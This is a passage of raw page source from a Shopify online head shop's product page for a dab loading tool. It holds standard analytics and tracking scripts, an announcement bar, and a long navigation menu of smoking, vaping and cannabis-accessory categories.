Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":15.0,"currencyCode":"USD"},"product":{"title":"High Five Loading Tool","vendor":"High Five","id":"7462344294581","untranslatedTitle":"High Five Loading Tool","url":"\/products\/high-five-loading-tool","type":"Dab Tool"},"id":"42916946608309","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/files\/loading-tool-high-five-1.jpg?v=1688611779"},"sku":"DUO-LT","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"High Five Loading Tool\",\"vendor\":\"High Five\",\"id\":\"7462344294581\",\"untranslatedTitle\":\"High Five Loading Tool\",\"url\":\"\/products\/high-five-loading-tool\",\"type\":\"Dab Tool\"},\"id\":\"42916946608309\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/loading-tool-high-five-1.jpg?v=1688611779\"},\"sku\":\"DUO-LT\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7462344294581,"gid":"gid:\/\/shopify\/Product\/7462344294581","vendor":"High Five","type":"Dab Tool","handle":"high-five-loading-tool","variants":[{"id":42916946608309,"price":1500,"name":"High Five Loading Tool","public_title":null,"sku":"DUO-LT"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7462344294581,"requestId":"961f44c2-7a73-4ace-8fae-e0f747a4b194-1768912729"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"3074024982664991221","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7462344294581,"requestId":"961f44c2-7a73-4ace-8fae-e0f747a4b194-1768912729","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42916946608309,"productId":7462344294581,"productGid":"gid:\/\/shopify\/Product\/7462344294581","name":"High Five Loading Tool","price":"15.00","sku":"DUO-LT","brand":"High Five","variant":null,"category":"Dab Tool","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42916946608309,"productId":7462344294581,"productGid":"gid:\/\/shopify\/Product\/7462344294581","name":"High Five Loading Tool","price":"15.00","sku":"DUO-LT","brand":"High Five","variant":null,"category":"Dab Tool","nonInteraction":true,"remote":false,"referer":"https:\/\/www.smokecartel.com\/collections\/high-five-vapes\/products\/high-five-loading-tool"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-product high-five-loading-tool-easy-and-mess-free-dabbing 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
